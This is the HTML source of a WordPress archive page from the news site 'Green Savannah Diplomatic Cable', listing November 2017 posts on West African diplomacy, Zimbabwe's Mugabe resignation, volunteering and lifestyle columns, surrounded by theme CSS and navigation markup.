.btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent,.quick_search .quick_searchform,.btn.accent-border, .button.accent-border, input[type=submit].accent-border,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {border-color:#0d8241;}.btn.accent-fill:hover, .button.accent-fill:hover, input[type=submit].accent-fill:hover {border-color:#0c783c;background-color:#0c783c;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}.post .article-tags .tags-title:after {border-left-color:#0d8241;}.rtl .post .article-tags .tags-title:after {border-right-color:#0d8241;}.circle_rating .circle_perc {stroke:#0d8241;}.header .quick_search.active .quick_search_icon,.menu-right-content .quick_search.active .quick_search_icon,.post .post-bottom-meta a:hover .comment_icon,.btn.accent-border .thb-next-arrow,.button.accent-border .thb-next-arrow,input[type=submit].accent-border .thb-next-arrow,.btn.accent-transparent .thb-next-arrow,.button.accent-transparent .thb-next-arrow,input[type=submit].accent-transparent .thb-next-arrow {fill:#0d8241;}.post .post-content p a {border-color:#14c362;-moz-box-shadow:inset 0 -5px 0 #14c362;-webkit-box-shadow:inset 0 -5px 0 #14c362;box-shadow:inset 0 -5px 0 #14c362;}.post.carousel-listing.slick-current:after {-moz-box-shadow:inset 0 4px 0 0 #0d8241;-webkit-box-shadow:inset 0 4px 0 0 #0d8241;box-shadow:inset 0 4px 0 0 #0d8241;}.post .post-content p a:hover {background:#14c362;}.subheader.fixed > .row .progress {background:#dd3333;}.quick_search .quick_searchform {border-color:#0d8241;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}input[type="submit"],submit,.button,.btn {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-bottom-meta {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-category {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget > strong {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}@media only screen and (min-width:64.063em) {.header.style1 .logo .logolink,.header.style2 .logo .logolink,.header.style3 .logo .logolink,.header.style4 .logo .logolink,.header.style5 .logo .logolink,.header.style6 .logo .logolink,.header.style7 .logo .logolink,.header.style8 .logo .logolink {padding-top:30px;padding-bottom:30px;;}}.post .post-title h1 {}.menu-holder ul.sf-menu > li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}.mobile-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.mobile-menu li a {}.mobile-menu .sub-menu li a {}.mobile-menu .sub-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget:not(.widget_singlead) {background-color: !important;}[role="main"] .widget.widget_categoryslider .slick-nav {background-color: !important;}#footer {background-color: !important;}#footer .widget.widget_categoryslider .slick-nav {background-color: !important;}.thb-login-form.dark,.thb-login-form {background-color: !important;}#subfooter {background-color:#00823a !important;}@media only screen and (min-width:48.063em) {#subfooter .logolink .logoimg {max-height:100px;}}
</style>
<link rel='stylesheet' id='style-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/style.css?ver=4.6.0' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;subset=latin&#038;display=swap&#038;ver=4.6.0' media='all' />
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://greensavannahdiplomaticcable.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greensavannahdiplomaticcable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive date thb-boxed-off thb_ads_header_mobile_on thb-lightbox-on thb-capitalize-off thb-dark-mode-off thb-header-style1 thb-title-underline-hover wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
<div id="wrapper" class="open">

	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Fixed Header -->
<div class="subheader fixed dark">
	<div class="row hide-for-large mobile-fixed-header align-middle">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
	</div>
	<div class="row full-width-row show-for-large">
				<div class="small-12 large-3 columns logo small-only-text-center">
				<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
					<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
				</a>
			</div>
			<div class="large-6 columns text-center">
				<nav class="menu-holder menu-light">
									<ul id="menu-primary-menu" class="sf-menu"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li id="menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li id="menu-item-2501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li id="menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>								</nav>
			</div>
			<div class="large-3 columns">
				<ul class="sf-menu right-menu text-right">
						<li class="social_links_style2">
													<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</li>
											<li>	<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

	</li>				</ul>
			</div>
		</div>
</div>
<!-- End Fixed Header -->
<!-- Start Sub Header -->
<div class="subheader show-for-large dark ">
	<div class="row
	">
		<div class="small-12 medium-6 large-7 columns">
			<nav class="subheader-menu">
				<ul id="menu-top-menu" class="sf-menu"><li id="menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul>			</nav>
		</div>
		<div class="small-12 medium-6 large-5 columns text-right">
			<ul class="sf-menu right-menu">
							<li class="social_links_style2">
													<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</li>
															<li>	<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

	</li>			</ul>
		</div>
	</div>
</div>
<!-- End Sub Header -->
<!-- Start Header -->
<header class="header style1  dark">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
				<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
					<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
				</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
		<div class="small-12 large-8 columns thb-a">
			<p><img class="size-full wp-image-9603" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/ftth-56-1-1-scaled.jpg" alt="" width="2560" height="312" /></p>		</div>
	</div>
</header>
<!-- End Header -->
<div id="navholder" class="light-menu ">
	<div class="row">
		<div class="small-12 columns">
			<nav class="menu-holder style1 light menu-light" id="menu_width">
									<ul id="menu-primary-menu-1" class="sf-menu style1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="menu-right-content">
							<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

		</div>
				</nav>
		</div>
	</div>
</div>

		<div role="main">
<div class="row top-padding">
	<section class="small-12 medium-8 columns">
		<div class="post style2 post-3700 type-post status-publish format-standard has-post-thumbnail hentry category-diplomatic-box">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://greensavannahdiplomaticcable.com/2017/11/sweet-fragrance-coming-from-ghana/" rel="bookmark" title="Sweet fragrance coming from Ghana">
					<img width="577" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/IMG_20171130_184254.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 577px) 100vw, 577px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/IMG_20171130_184254.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/IMG_20171130_184254.jpg 712w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/IMG_20171130_184254-300x234.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/IMG_20171130_184254-71x55.jpg 71w" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/" class="single_category_title category-link-7" title="Diplomatic Box">Diplomatic Box</a></div>
			<header class="post-title entry-header">
				<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2017/11/sweet-fragrance-coming-from-ghana/" title="Sweet fragrance coming from Ghana">Sweet fragrance coming from Ghana</a></h5>			</header>
				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">November 30, 2017</div>
							<span class="comment">
				<a href="https://greensavannahdiplomaticcable.com/2017/11/sweet-fragrance-coming-from-ghana/#respond" title="Sweet fragrance coming from Ghana">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
				<div class="post-content entry-content small">
				<p>By Sunday Oyinloye Nigeria and Ghana have over the years enjoyed good economic and political relations. They also have mutual respect for each other. However, what has happened between July 2017 and now is phenomena, a plus to President Muhammadu&hellip;</p>
			</div>
		</div>
	</div>
</div>
<div class="post style2 post-3698 type-post status-publish format-standard has-post-thumbnail hentry category-open-market">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://greensavannahdiplomaticcable.com/2017/11/this-week-with-peppadew-2/" rel="bookmark" title="This week with Peppadew">
					<img width="640" height="360" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/08/Monique.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/08/Monique.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/08/Monique.jpg 1599w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/08/Monique-300x169.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/08/Monique-768x432.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/08/Monique-1024x576.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/08/Monique-98x55.jpg 98w" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/open-market/" class="single_category_title category-link-169" title="Open Market">Open Market</a></div>
			<header class="post-title entry-header">
				<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2017/11/this-week-with-peppadew-2/" title="This week with Peppadew">This week with Peppadew</a></h5>			</header>
				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">November 23, 2017</div>
							<span class="comment">
				<a href="https://greensavannahdiplomaticcable.com/2017/11/this-week-with-peppadew-2/#respond" title="This week with Peppadew">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
				<div class="post-content entry-content small">
				<p>……. How are you doing …..  Party …. How I see it! Ahhh my sister , my brother longest time. I missed you like you missed me. Hugh without touching, kisses in the air. How are you doing?? Fake No&hellip;</p>
			</div>
		</div>
	</div>
</div>
<div class="post style2 post-3696 type-post status-publish format-standard has-post-thumbnail hentry category-diplomatic-box">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://greensavannahdiplomaticcable.com/2017/11/fixing-the-invisible-you-to-fix-the-visible-you/" rel="bookmark" title="Fixing the Invisible you to fix the visible you">
					<img width="640" height="426" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Etchi-Besem.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Etchi-Besem.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Etchi-Besem.jpg 720w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Etchi-Besem-300x200.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Etchi-Besem-83x55.jpg 83w" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/" class="single_category_title category-link-7" title="Diplomatic Box">Diplomatic Box</a></div>
			<header class="post-title entry-header">
				<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2017/11/fixing-the-invisible-you-to-fix-the-visible-you/" title="Fixing the Invisible you to fix the visible you">Fixing the Invisible you to fix the visible you</a></h5>			</header>
				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">November 23, 2017</div>
							<span class="comment">
				<a href="https://greensavannahdiplomaticcable.com/2017/11/fixing-the-invisible-you-to-fix-the-visible-you/#respond" title="Fixing the Invisible you to fix the visible you">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
				<div class="post-content entry-content small">
				<p>&nbsp; Welcome to Health Patch exclusively on Green Savannah Diplomatic Cable. This is Mama Besem, Diamond Consumer with JM International. Today our slogan is “It is not incurable; it is your energy field!!!” Ever passed through automatic sliding doors? How&hellip;</p>
			</div>
		</div>
	</div>
</div>
<div class="post style2 post-3692 type-post status-publish format-standard has-post-thumbnail hentry category-diplomatic-box">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://greensavannahdiplomaticcable.com/2017/11/zimbabwe-from-hyena-to-saltwater-crocodile/" rel="bookmark" title="Zimbabwe: From hyena to  saltwater crocodile  ">
					<img width="640" height="400" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/President-Robert-Mugabe.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/President-Robert-Mugabe.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/President-Robert-Mugabe.jpg 1608w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/President-Robert-Mugabe-300x188.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/President-Robert-Mugabe-768x480.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/President-Robert-Mugabe-1024x640.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/President-Robert-Mugabe-88x55.jpg 88w" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/" class="single_category_title category-link-7" title="Diplomatic Box">Diplomatic Box</a></div>
			<header class="post-title entry-header">
				<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2017/11/zimbabwe-from-hyena-to-saltwater-crocodile/" title="Zimbabwe: From hyena to  saltwater crocodile  ">Zimbabwe: From hyena to  saltwater crocodile  </a></h5>			</header>
				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">November 23, 2017</div>
							<span class="comment">
				<a href="https://greensavannahdiplomaticcable.com/2017/11/zimbabwe-from-hyena-to-saltwater-crocodile/#respond" title="Zimbabwe: From hyena to  saltwater crocodile  ">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
				<div class="post-content entry-content small">
				<p>By Sunday Oyinloye As I am writing this piece, the streets of Harare are filled with thousands of Zimbabweans jubilating over the resignation of Robert Mugabe an old man I normally call a life President  and who ruled his country&hellip;</p>
			</div>
		</div>
	</div>
</div>
<div class="post style2 post-3681 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://greensavannahdiplomaticcable.com/2017/11/international-volunteering-how-helping-others-helps-you/" rel="bookmark" title="International volunteering: How helping others helps you">
					<img width="600" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/JT-4.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/JT-4.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/JT-4.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/JT-4-300x225.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/JT-4-768x576.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/JT-4-73x55.jpg 73w" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title category-link-18" title="NGOs/Health">NGOs/Health</a></div>
			<header class="post-title entry-header">
				<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2017/11/international-volunteering-how-helping-others-helps-you/" title="International volunteering: How helping others helps you">International volunteering: How helping others helps you</a></h5>			</header>
				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">November 21, 2017</div>
							<span class="comment">
				<a href="https://greensavannahdiplomaticcable.com/2017/11/international-volunteering-how-helping-others-helps-you/#respond" title="International volunteering: How helping others helps you">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
				<div class="post-content entry-content small">
				<p>By Diahann JohnBaptiste, MPA, MS, NCC, LAPC While working on my master’s degree in counseling, I signed up to volunteer with an outreach missions program (Mercer on Mission by Mercer University) that offered students a service learning experience. This study&hellip;</p>
			</div>
